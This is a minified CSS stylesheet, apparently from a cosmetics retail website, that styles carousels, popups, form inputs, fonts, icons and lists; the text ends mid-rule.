.swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s 